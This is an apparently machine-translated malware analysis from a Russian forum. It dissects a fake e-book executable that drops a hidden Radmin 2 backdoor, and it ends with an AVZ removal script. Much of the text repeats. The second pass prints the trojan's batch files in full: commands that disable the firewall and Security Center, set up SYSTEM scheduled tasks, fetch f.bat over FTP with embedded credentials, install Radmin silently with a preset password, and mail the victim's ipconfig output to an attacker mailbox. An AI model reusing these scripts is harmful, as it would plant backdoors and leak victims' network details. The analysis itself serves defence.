Analysis of the next version of the hidden radmin
Today on the forum in a personal message passed asking to check the file. I agreed, curious. A little ahead of the events and I will say that this is a backdoor created from the second-line radmin and something else)
The resulting file: kak_ponyat_muzhchin_bibl.ru.exe (md5: 2138A224BDDD1A36329F398A37E10AB9)
Hash amounts I will only specify for malicious files.
In general, the description - this is some kind of book, why in exe - it is not clear, we look further.
Use PEiD:

UPX 0.89.6 - 1.02 / 1.05 - 2.90 (Delphi) stub -> Markus & Laszlo [RAR SFX]
Let's try to unpack winrar, get two files:
filip_olegovich.exe
and setup.exe (md5: C888FCE716D600EE53D467F7DF2B2475)

Both are packed in upx, after unpacking we get the following picture:
')

filip_olegovich.exe is a pdf file compiled into an exe, it no longer interests us.
setup.exe (md5: 732FCAA243C007DAA9354AEAF3F6D572) - compiler PureBasic 4.x -> Neil Hodgson * , which is typical for the converter of bat-files to executable exe.
While both variants of the suspicious file are being loaded onto the virus-desktop, let's see the resources of the unpacked setup.exe :

Yes, this is a converted batch file that will create 2 files and execute its own baht code:
This batch file will start the task scheduler service, stop the "Security Center and Security Alerts" and "Windows Firewall" services. Then add the task to the scheduler, which will run the ff.bat file every minute, hide the task file and disable the firewall again. The developer or paranoid or dilletant, rather - the second. Simply put, this setup.exe file is an instance of a trojan loader (trojan-downloader), just somewhat improvised. Next, consider the two above files: This text will be copied to % systemroot% / system.bin
And such code in% systemroot% / ff.bat
% systemroot% - windows folder, in my case C: \ windows
What can it tell us?
First of all, the file system.bin is the config for the FTP client, which will go to the server and download a specific file. (Lines in turn: login from server, password, download file from server, delete file on server, end ftp session)
What does the ff.bat file do ? First, it stops and removes two services from autoload: wscsvc - security and alert center
SharedAccess - windows firewall This does not allow the built-in firewall to block further network activity, as well as blocking alerts about system security gaps.
Next, it raises the connection to the ftp.on.ufanet.ru server with settings from the system.bin file. After the session is completed, ftp will execute the f.ftp file, which will be downloaded from the specified server.
Our setup.exe files, by the way, have already been analyzed on virustotal:
Next, we need to get the files that should have been downloaded from the FTP, for this we take the login and password and connect ourselves:
f.bat
system.exe (md5: 1ADEF54E08294BC7548C91C8F6CF2032) - RAR SFX archive with this comment:
This option unarchives the contents of the archive in % SYSTEMROOT% / help / win32 in silent mode.
After unpacking with the same rar, we get nothing more than an assembly of the hidden radmin of the second version: raddrv.dll and AdmDll.dll - Radmin 2 drivers
raddrv.dll and AdmDll.dll - Radmin 2 drivers
svchost.exe - Radmin 2 executable file
Blat. * - files belonging to the blat console mail client
But we will consider these files in more detail: install.bat
Let's sort the teams in order. First of all, the next shutdown of the firewall and security alerts, then restarting the task scheduler service. Next - the most delicious, launching the server side of Radmin with parameters including a silent installation, a preset password as well as an entry in the registry of the parameters for hiding the icon in the victim's tray. The second key will set the name of the service Radmin - Service Host Controller
Well, the end - the launch of the service itself. Thus Radmin is installed on the compromised system with a pre-set password and all possible concealment. Next, we see an entry in the registry of data for sending mail using the blat mail client and adding all this bat file to autoload via the task scheduler. microsoft.bat
The second batch file once again disables the system firewall, as well as executes the ipconfig / all command, saving the output to a text file, which later will be sent using blat to ufanetcom2@yandex.ru, in short, it will send the ip address to connect the attacker to an infected car.
On this, in general, everything, the analysis is complete. The analysis is completely static, there was nothing to run in the virtual environment, everything is trivial. But nevertheless, going to the post office, I saw a large number of letters with the ip-addresses of the victims. Below is the AVZ script to treat the system.
The resulting file: kak_ponyat_muzhchin_bibl.ru.exe (md5: 2138A224BDDD1A36329F398A37E10AB9)
Hash amounts I will only specify for malicious files.
In general, the description - this is some kind of book, why in exe - it is not clear, we look further.
Use PEiD:

UPX 0.89.6 - 1.02 / 1.05 - 2.90 (Delphi) stub -> Markus & Laszlo [RAR SFX]
Let's try to unpack winrar, get two files:
filip_olegovich.exe
and setup.exe (md5: C888FCE716D600EE53D467F7DF2B2475)

Both are packed in upx, after unpacking we get the following picture:
')

filip_olegovich.exe is a pdf file compiled into an exe, it no longer interests us.
setup.exe (md5: 732FCAA243C007DAA9354AEAF3F6D572) - compiler PureBasic 4.x -> Neil Hodgson * , which is typical for the converter of bat-files to executable exe.
While both variants of the suspicious file are being loaded onto the virus-desktop, let's see the resources of the unpacked setup.exe :

Yes, this is a converted batch file that will create 2 files and execute its own baht code:
sc config schedule start = auto
sc start schedule
sc config wscsvc start = disabled
sc config SharedAccess start = disabled
sc stop wscsvc
sc stop SharedAccess
schtasks / create / tn "f" / sc minute / mo 1 / ru "NT AUTHORITY \ SYSTEM" / tr% systemroot% / ff.bat
attrib + h% systemroot% / tasks /*.* netsh advfirewall set currentprofile state off
C: /isendsms_setup.exe
This batch file will start the task scheduler service, stop the "Security Center and Security Alerts" and "Windows Firewall" services. Then add the task to the scheduler, which will run the ff.bat file every minute, hide the task file and disable the firewall again. The developer or paranoid or dilletant, rather - the second. Simply put, this setup.exe file is an instance of a trojan loader (trojan-downloader), just somewhat improvised. Next, consider the two above files: This text will be copied to % systemroot% / system.bin
u11631
javasc
get f.bat
del check.txt
bye
And such code in% systemroot% / ff.bat
sc config wscsvc start = disabled
sc config SharedAccess start = disabled
sc stop wscsvc sc stop SharedAccess
ftp -s: C: \ WINDOWS / system.bin ftp.on.ufanet.ru f.bat
% systemroot% - windows folder, in my case C: \ windows
What can it tell us?
First of all, the file system.bin is the config for the FTP client, which will go to the server and download a specific file. (Lines in turn: login from server, password, download file from server, delete file on server, end ftp session)
What does the ff.bat file do ? First, it stops and removes two services from autoload: wscsvc - security and alert center
SharedAccess - windows firewall This does not allow the built-in firewall to block further network activity, as well as blocking alerts about system security gaps.
Next, it raises the connection to the ftp.on.ufanet.ru server with settings from the system.bin file. After the session is completed, ftp will execute the f.ftp file, which will be downloaded from the specified server.
Our setup.exe files, by the way, have already been analyzed on virustotal:
Next, we need to get the files that should have been downloaded from the FTP, for this we take the login and password and connect ourselves:
f.bat
system.exe (md5: 1ADEF54E08294BC7548C91C8F6CF2032) - RAR SFX archive with this comment:
path =% SYSTEMROOT% / help / win32 silent = 1 overwrite = 1 setup = install.bat
This option unarchives the contents of the archive in % SYSTEMROOT% / help / win32 in silent mode.

After unpacking with the same rar, we get nothing more than an assembly of the hidden radmin of the second version:
 raddrv.dll and AdmDll.dll - Radmin 2 drivers
raddrv.dll and AdmDll.dll - Radmin 2 driverssvchost.exe - Radmin 2 executable file
Blat. * - files belonging to the blat console mail client
But we will consider these files in more detail: install.bat
@echo off
sc config wscsvc start = disabled
sc stop wscsvc
sc config SharedAccess start = disabled
sc stop SharedAccess
sc config schedule start = auto
sc start schedule
svchost.exe / install / silence
svchost.exe / pass: 12345678125 / save / silence
REG ADD HKLM \ SYSTEM \ RAdmin \ v2.0 \ Server \ Parameters / v DisableTrayIcon / t REG_BINARY / d 00000001 / f
REG ADD HKLM \ SYSTEM \ CurrentControlSet \ Services \ r_server / v DisplayName / t REG_SZ / d "Service Host Controller" / f
svchost.exe / stop
svchost.exe / start
blat.exe -install -server smtp.yandex.ru -port 587 -f ufanetcom2@yandex.ru -u ufanetcom2 -pw javascriptsc
schtasks / create / tn "security" / sc minute / mo 15 / en "NT AUTHORITY \ SYSTEM" / tr% SYSTEMROOT% / help / win32 / microsoft.bat
attrib + h% systemroot% / tasks /*.*
exit
Let's sort the teams in order. First of all, the next shutdown of the firewall and security alerts, then restarting the task scheduler service. Next - the most delicious, launching the server side of Radmin with parameters including a silent installation, a preset password as well as an entry in the registry of the parameters for hiding the icon in the victim's tray. The second key will set the name of the service Radmin - Service Host Controller
Well, the end - the launch of the service itself. Thus Radmin is installed on the compromised system with a pre-set password and all possible concealment. Next, we see an entry in the registry of data for sending mail using the blat mail client and adding all this bat file to autoload via the task scheduler. microsoft.bat
sc config SharedAccess start = disabled
sc stop SharedAccess
ipconfig /all>%SYSTEMROOT%\Help\win32/ip.txt
% SYSTEMROOT% / help / win32 / blat.exe% systemroot% / help / win32 / ip.txt-to ufanetcom2@yandex.ru. exit
The second batch file once again disables the system firewall, as well as executes the ipconfig / all command, saving the output to a text file, which later will be sent using blat to ufanetcom2@yandex.ru, in short, it will send the ip address to connect the attacker to an infected car.
On this, in general, everything, the analysis is complete. The analysis is completely static, there was nothing to run in the virtual environment, everything is trivial. But nevertheless, going to the post office, I saw a large number of letters with the ip-addresses of the victims. Below is the AVZ script to treat the system.
begin
SearchRootkit (true, true);
SetAVZGuardStatus (True);
StopService ('r_server');
DeleteService ('r_server', true);
TerminateProcessByName ('c: \ windows \ help \ win32 \ svchost.exe');
DeleteFile ('C: \ WINDOWS \ ff.bat');
DeleteFile ('C: \ WINDOWS \ SYSTEM.DLL');
DeleteFileMask ('C: \ WINDOWS \ help \ win32', '*. *', True);
BC_ImportAll;
ExecuteSysClean;
ExecuteWizard ('TSW', 2,3, true);
BC_Activate;
RebootWindows (true);
end. Source: https://habr.com/ru/post/123752/
All Articles